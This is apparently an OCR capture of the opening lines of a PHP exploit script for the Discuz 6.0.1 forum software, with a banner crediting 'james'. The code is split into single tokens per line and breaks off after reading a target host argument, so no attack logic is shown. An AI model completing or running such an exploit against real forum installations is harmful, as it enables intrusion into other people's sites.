
<?php
error_reporting
(
E_ALL
&
E_NOTICE
)
;
print_r
(
"

+--------------------------------------
----------------------------+

Exploit discuz6.0.1

Just work as php>=5 & mysql>=4.1

BY  james

+--------------------------------------
----------------------------+

"
)
;
if
(
$argc
>
4
)
{
$host
=
$argv
[
1
]
;